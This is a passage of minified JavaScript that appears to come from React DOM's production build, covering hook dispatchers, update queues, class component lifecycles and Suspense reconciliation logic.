k={eventTime:k,lane:h,tag:s.tag,payload:s.payload,callback:s.callback,next:null},m===null?(a=m=k,u=f):m=m.next=k,i|=h;if(s=s.next,s===null){if(s=o.shared.pending,s===null)break;h=s,s=h.next,h.next=null,o.lastBaseUpdate=h,o.shared.pending=null}}while(!0);if(m===null&&(u=f),o.baseState=u,o.firstBaseUpdate=a,o.lastBaseUpdate=m,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else l===null&&(o.shared.lanes=0);en|=i,e.lanes=i,e.memoizedState=f}}function Uu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(P(191,o));o.call(r)}}}var Lr={},ot=At(Lr),gr=At(Lr),vr=At(Lr);function Gt(e){if(e===Lr)throw Error(P(174));return e}function hs(e,t){switch(V(vr,t),V(gr,e),V(ot,Lr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Yl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Yl(t,e)}K(ot),V(ot,t)}function Tn(){K(ot),K(gr),K(vr)}function $c(e){Gt(vr.current);var t=Gt(ot.current),n=Yl(t,e.type);t!==n&&(V(gr,e),V(ot,n))}function gs(e){gr.current===e&&(K(ot),K(gr))}var J=At(0);function No(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Pl=[];function vs(){for(var e=0;e<Pl.length;e++)Pl[e]._workInProgressVersionPrimary=null;Pl.length=0}var no=mt.ReactCurrentDispatcher,Nl=mt.ReactCurrentBatchConfig,bt=0,Z=null,ie=null,ue=null,Lo=!1,tr=!1,yr=0,gm=0;function he(){throw Error(P(321))}function ys(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!be(e[n],t[n]))return!1;return!0}function ws(e,t,n,r,o,l){if(bt=l,Z=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,no.current=e===null||e.memoizedState===null?Sm:km,e=n(r,o),tr){l=0;do{if(tr=!1,yr=0,25<=l)throw Error(P(301));l+=1,ue=ie=null,t.updateQueue=null,no.current=xm,e=n(r,o)}while(tr)}if(no.current=Ro,t=ie!==null&&ie.next!==null,bt=0,ue=ie=Z=null,Lo=!1,t)throw Error(P(300));return e}function Ss(){var e=yr!==0;return yr=0,e}function tt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ue===null?Z.memoizedState=ue=e:ue=ue.next=e,ue}function Ke(){if(ie===null){var e=Z.alternate;e=e!==null?e.memoizedState:null}else e=ie.next;var t=ue===null?Z.memoizedState:ue.next;if(t!==null)ue=t,ie=e;else{if(e===null)throw Error(P(310));ie=e,e={memoizedState:ie.memoizedState,baseState:ie.baseState,baseQueue:ie.baseQueue,queue:ie.queue,next:null},ue===null?Z.memoizedState=ue=e:ue=ue.next=e}return ue}function wr(e,t){return typeof t=="function"?t(e):t}function Ll(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=ie,o=r.baseQueue,l=n.pending;if(l!==null){if(o!==null){var i=o.next;o.next=l.next,l.next=i}r.baseQueue=o=l,n.pending=null}if(o!==null){l=o.next,r=r.baseState;var s=i=null,u=null,a=l;do{var m=a.lane;if((bt&m)===m)u!==null&&(u=u.next={lane:0,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null}),r=a.hasEagerState?a.eagerState:e(r,a.action);else{var f={lane:m,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null};u===null?(s=u=f,i=r):u=u.next=f,Z.lanes|=m,en|=m}a=a.next}while(a!==null&&a!==l);u===null?i=r:u.next=s,be(r,t.memoizedState)||(Le=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do l=o.lane,Z.lanes|=l,en|=l,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Rl(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,l=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do l=e(l,i.action),i=i.next;while(i!==o);be(l,t.memoizedState)||(Le=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function Ac(){}function Bc(e,t){var n=Z,r=Ke(),o=t(),l=!be(r.memoizedState,o);if(l&&(r.memoizedState=o,Le=!0),r=r.queue,ks(Hc.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||ue!==null&&ue.memoizedState.tag&1){if(n.flags|=2048,Sr(9,Vc.bind(null,n,r,o,t),void 0,null),ae===null)throw Error(P(349));bt&30||Wc(n,t,o)}return o}function Wc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vc(e,t,n,r){t.value=n,t.getSnapshot=r,Qc(t)&&Kc(e)}function Hc(e,t,n){return n(function(){Qc(t)&&Kc(e)})}function Qc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!be(e,n)}catch(r){return!0}}function Kc(e){var t=dt(e,1);t!==null&&qe(t,e,1,-1)}function Ou(e){var t=tt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:wr,lastRenderedState:e},t.queue=e,e=e.dispatch=wm.bind(null,Z,e),[t.memoizedState,e]}function Sr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Gc(){return Ke().memoizedState}function ro(e,t,n,r){var o=tt();Z.flags|=e,o.memoizedState=Sr(1|t,n,void 0,r===void 0?null:r)}function Go(e,t,n,r){var o=Ke();r=r===void 0?null:r;var l=void 0;if(ie!==null){var i=ie.memoizedState;if(l=i.destroy,r!==null&&ys(r,i.deps)){o.memoizedState=Sr(t,n,l,r);return}}Z.flags|=e,o.memoizedState=Sr(1|t,n,l,r)}function zu(e,t){return ro(8390656,8,e,t)}function ks(e,t){return Go(2048,8,e,t)}function Yc(e,t){return Go(4,2,e,t)}function Xc(e,t){return Go(4,4,e,t)}function Jc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Zc(e,t,n){return n=n!=null?n.concat([e]):null,Go(4,4,Jc.bind(null,t,e),n)}function xs(){}function qc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function bc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ef(e,t,n){return bt&21?(be(n,t)||(n=lc(),Z.lanes|=n,en|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Le=!0),e.memoizedState=n)}function vm(e,t){var n=B;B=n!==0&&4>n?n:4,e(!0);var r=Nl.transition;Nl.transition={};try{e(!1),t()}finally{B=n,Nl.transition=r}}function tf(){return Ke().memoizedState}function ym(e,t,n){var r=zt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},nf(e))rf(t,n);else if(n=Dc(e,t,n,r),n!==null){var o=_e();qe(n,e,r,o),of(n,t,r)}}function wm(e,t,n){var r=zt(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(nf(e))rf(t,o);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var i=t.lastRenderedState,s=l(i,n);if(o.hasEagerState=!0,o.eagerState=s,be(s,i)){var u=t.interleaved;u===null?(o.next=o,ps(t)):(o.next=u.next,u.next=o),t.interleaved=o;return}}catch(a){}finally{}n=Dc(e,t,o,r),n!==null&&(o=_e(),qe(n,e,r,o),of(n,t,r))}}function nf(e){var t=e.alternate;return e===Z||t!==null&&t===Z}function rf(e,t){tr=Lo=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function of(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}var Ro={readContext:Qe,useCallback:he,useContext:he,useEffect:he,useImperativeHandle:he,useInsertionEffect:he,useLayoutEffect:he,useMemo:he,useReducer:he,useRef:he,useState:he,useDebugValue:he,useDeferredValue:he,useTransition:he,useMutableSource:he,useSyncExternalStore:he,useId:he,unstable_isNewReconciler:!1},Sm={readContext:Qe,useCallback:function(e,t){return tt().memoizedState=[e,t===void 0?null:t],e},useContext:Qe,useEffect:zu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,ro(4194308,4,Jc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ro(4194308,4,e,t)},useInsertionEffect:function(e,t){return ro(4,2,e,t)},useMemo:function(e,t){var n=tt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=tt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ym.bind(null,Z,e),[r.memoizedState,e]},useRef:function(e){var t=tt();return e={current:e},t.memoizedState=e},useState:Ou,useDebugValue:xs,useDeferredValue:function(e){return tt().memoizedState=e},useTransition:function(){var e=Ou(!1),t=e[0];return e=vm.bind(null,e[1]),tt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Z,o=tt();if(Y){if(n===void 0)throw Error(P(407));n=n()}else{if(n=t(),ae===null)throw Error(P(349));bt&30||Wc(r,t,n)}o.memoizedState=n;var l={value:n,getSnapshot:t};return o.queue=l,zu(Hc.bind(null,r,l,e),[e]),r.flags|=2048,Sr(9,Vc.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=tt(),t=ae.identifierPrefix;if(Y){var n=ut,r=st;n=(r&~(1<<32-Ze(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=yr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=gm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},km={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Ll,useRef:Gc,useState:function(){return Ll(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ef(t,ie.memoizedState,e)},useTransition:function(){var e=Ll(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1},xm={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Rl,useRef:Gc,useState:function(){return Rl(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ie===null?t.memoizedState=e:ef(t,ie.memoizedState,e)},useTransition:function(){var e=Rl(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1};function Ye(e,t){if(e&&e.defaultProps){t=q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function hi(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Yo={isMounted:function(e){return(e=e._reactInternals)?rn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=_e(),r=zt(e),o=at(n,r);o.tag=2,t!=null&&(o.callback=t),t=Ut(e,o,r),t!==null&&(qe(t,e,r,n),to(t,e,r))}};function Iu(e,t,n,r,o,l,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,i):t.prototype&&t.prototype.isPureReactComponent?!dr(n,r)||!dr(o,l):!0}function lf(e,t,n){var r=!1,o=Ft,l=t.contextType;return typeof l=="object"&&l!==null?l=Qe(l):(o=Te(t)?Zt:ye.current,r=t.contextTypes,l=(r=r!=null)?Nn(e,o):Ft),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Yo,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=l),t}function Mu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Yo.enqueueReplaceState(t,t.state,null)}function gi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},ms(e);var l=t.contextType;typeof l=="object"&&l!==null?o.context=Qe(l):(l=Te(t)?Zt:ye.current,o.context=Nn(e,l)),o.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(hi(e,t,l,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Yo.enqueueReplaceState(o,o.state,null),Po(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function jn(e,t){try{var n="",r=t;do n+=Jd(r),r=r.return;while(r);var o=n}catch(l){o="\nError generating stack: "+l.message+"\n"+l.stack}return{value:e,source:t,stack:o,digest:null}}function Tl(e,t,n){return{value:e,source:null,stack:n!=null?n:null,digest:t!=null?t:null}}function vi(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _m=typeof WeakMap=="function"?WeakMap:Map;function sf(e,t,n){n=at(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jo||(jo=!0,Ni=r),vi(e,t)},n}function uf(e,t,n){n=at(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){vi(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){vi(e,t),typeof r!="function"&&(Ot===null?Ot=new Set([this]):Ot.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Du(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _m;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Dm.bind(null,e,t,n),t.then(e,e))}function Fu(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function $u(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=at(-1,1),t.tag=2,Ut(n,t,1))),n.lanes|=1),e)}var Cm=mt.ReactCurrentOwner,Le=!1;function xe(e,t,n,r){t.child=e===null?Mc(t,null,n,r):Rn(t,e.child,n,r)}function Au(e,t,n,r,o){n=n.render;var l=t.ref;return Cn(t,o),r=ws(e,t,n,r,l,o),n=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&n&&ss(t),t.flags|=1,xe(e,t,r,o),t.child)}function Bu(e,t,n,r,o){if(e===null){var l=n.type;return typeof l=="function"&&!Ts(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,af(e,t,l,r,o)):(e=so(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&o)){var i=l.memoizedProps;if(n=n.compare,n=n!==null?n:dr,n(i,r)&&e.ref===t.ref)return pt(e,t,o)}return t.flags|=1,e=It(l,r),e.ref=t.ref,e.return=t,t.child=e}function af(e,t,n,r,o){if(e!==null){var l=e.memoizedProps;if(dr(l,r)&&e.ref===t.ref)if(Le=!1,t.pendingProps=r=l,(e.lanes&o)!==0)e.flags&131072&&(Le=!0);else return t.lanes=e.lanes,pt(e,t,o)}return yi(e,t,n,r,o)}function cf(e,t,n){var r=t.pendingProps,o=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},V(vn,Oe),Oe|=n;else{if(!(n&1073741824))return e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,V(vn,Oe),Oe|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,V(vn,Oe),Oe|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,V(vn,Oe),Oe|=r;return xe(e,t,o,n),t.child}function ff(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function yi(e,t,n,r,o){var l=Te(n)?Zt:ye.current;return l=Nn(t,l),Cn(t,o),n=ws(e,t,n,r,l,o),r=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&r&&ss(t),t.flags|=1,xe(e,t,n,o),t.child)}function Wu(e,t,n,r,o){if(Te(n)){var l=!0;ko(t)}else l=!1;if(Cn(t,o),t.stateNode===null)oo(e,t),lf(t,n,r),gi(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,s=t.memoizedProps;i.props=s;var u=i.context,a=n.contextType;typeof a=="object"&&a!==null?a=Qe(a):(a=Te(n)?Zt:ye.current,a=Nn(t,a));var m=n.getDerivedStateFromProps,f=typeof m=="function"||typeof i.getSnapshotBeforeUpdate=="function";f||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==r||u!==a)&&Mu(t,i,r,a),kt=!1;var h=t.memoizedState;i.state=h,Po(t,r,i,o),u=t.memoizedState,s!==r||h!==u||Re.current||kt?(typeof m=="function"&&(hi(t,n,m,r),u=t.memoizedState),(s=kt||Iu(t,n,s,r,h,u,a))?(f||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=a,r=s):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Fc(e,t),s=t.memoizedProps,a=t.type===t.elementType?s:Ye(t.type,s),i.props=a,f=t.pendingProps,h=i.context,u=n.contextType,typeof u=="object"&&u!==null?u=Qe(u):(u=Te(n)?Zt:ye.current,u=Nn(t,u));var k=n.getDerivedStateFromProps;(m=typeof k=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==f||h!==u)&&Mu(t,i,r,u),kt=!1,h=t.memoizedState,i.state=h,Po(t,r,i,o);var S=t.memoizedState;s!==f||h!==S||Re.current||kt?(typeof k=="function"&&(hi(t,n,k,r),S=t.memoizedState),(a=kt||Iu(t,n,a,r,h,S,u)||!1)?(m||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,S,u),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,S,u)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=S),i.props=r,i.state=S,i.context=u,r=a):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return wi(e,t,n,r,l,o)}function wi(e,t,n,r,o,l){ff(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Nu(t,n,!1),pt(e,t,l);r=t.stateNode,Cm.current=t;var s=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=Rn(t,e.child,null,l),t.child=Rn(t,null,s,l)):xe(e,t,s,l),t.memoizedState=r.state,o&&Nu(t,n,!0),t.child}function df(e){var t=e.stateNode;t.pendingContext?Pu(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Pu(e,t.context,!1),hs(e,t.containerInfo)}function Vu(e,t,n,r,o){return Ln(),as(o),t.flags|=256,xe(e,t,n,r),t.child}var Si={dehydrated:null,treeContext:null,retryLane:0};function ki(e){return{baseLanes:e,cachePool:null,transitions:null}}function pf(e,t,n){var r=t.pendingProps,o=J.current,l=!1,i=(t.flags&128)!==0,s;if((s=i)||(s=e!==null&&e.memoizedState===null?!1:(o&2)!==0),s?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),V(J,o&1),e===null)return pi(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,l?(r=t.mode,l=t.child,i={mode:"hidden",children:i},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=i):l=Zo(i,r,0,null),e=Xt(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=ki(n),t.memoizedState=Si,e):_s(t,i));if(o=e.memoizedState,o!==null&&(s=o.dehydrated,s!==null))return Em(e,t,i,r,s,o,n);if(l){l=r.fallback,i=t.mode,o=e.child,s=o.sibling;var u={mode:"hidden",children:r.children};return!(i&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=It(o,u),r.subtreeFlags=o.subtreeFlags&14680064),s!==null?l=It(s,l):(l=Xt(l,i,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,i=e.child.memoizedState,i=i===null?ki(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},l.memoizedState=i,l.childLanes=e.childLanes&~n,t.memoizedState=Si,r}return l=e.child,e=l.sibling,r=It(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function _s(e,t){return t=Zo({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Qr(e,t,n,r){return r!==null&&as(r),Rn(t,e.child,null,n),e=_s(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Em(e,t,n,r,o,l,i){if(n)return t.flags&256?(t.flags&=-257,r=Tl(Error(P(422))),Qr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,o=t.mode,r=Zo({mode:"visible",children:r.children},o,0,null),l=Xt(l,o,i,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&Rn(t,e.child,null,i),t.child.memoizedState=ki(i),t.memoizedState=Si,l);if(!(t.mode&1))return Qr(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var s=r.dgst;return r=s,l=Error(P(419)),r=Tl(l,r,void 0),Qr(e,t,i,r)}if(s=(i&e.childLanes)!==0,Le||s){if(r=ae,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|i)?0:o,o!==0&&o!==l.retryLane&&(l.retryLane=o,dt(e,o),qe(r,e,o,-1))}return Rs(),r=Tl(Error(P(421))),Qr(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Fm.bind(null,e),o._reactRetry=t,null):(e=l.treeContext,ze=jt(o.nextSibling),Ie=t,Y=!0,Je=null,e!==null&&(Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,st=e.id,ut=e.overflow,qt=t),t=_s(t,r.children),t.flags|=4096,t)}function Hu(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),mi(e.return,t,n)}function jl(e,t,n,r,o){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=o)}function mf(e,t,n){var r=t.pendingProps,o=r.revealOrder,l=r.tail;if(xe(e,t,r.children,n),r=J.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Hu(e,n,t);else if(e.tag===19)Hu(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(V(J,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&No(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),jl(t,!1,o,n,l);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&No(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}jl(t,!0,n,null,l);break;case"together":jl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function oo(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function pt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),en|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(P(153));if(t.child!==null){for(e=t.child,n=It(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=It(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Pm(e,t,n){switch(t.tag){case 3:df(t),Ln();break;case 5:$c(t);break;case 1:Te(t.type)&&ko(t);break;case 4:hs(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;V(Co,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(V(J,J.current&1),t.flags|=128,null):n&t.child.childLanes?pf(e,t,n):(V(J,J.current&1),e=pt(e,t,n),e!==null?e.sibling:null);V(J,J.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return mf(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),V(J,J.current),r)break;return null;case 22:case 23:return t.lanes=0,cf(e,t,n)}return pt(e,t,n)}var hf,xi,gf,vf;hf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};xi=function(){};gf=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Gt(ot.current);var 